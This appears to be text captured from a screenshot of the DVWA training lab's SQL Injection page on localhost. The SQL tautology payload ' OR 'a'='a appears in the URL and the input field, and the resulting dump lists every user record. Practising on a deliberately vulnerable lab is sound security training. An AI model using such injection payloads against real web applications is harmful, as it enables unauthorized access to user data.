 http://localhost/dvwa/vulnerabilities/sqli/?id='+OR+'a'%3D'a&Submit=Submit#
120%
Sign in
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Vulnerability: SQL Injection
User ID: ' OR 'a'='a Submit
ID: ' OR 'a'='a
First name: admin
Surname: admin
ID: ' OR 'a'='a
First name: Gordon
Surname: Brown
ID: ' OR 'a'='a
First name: Hack
Surname: Me
ID: ' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: ' OR 'a'='a
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection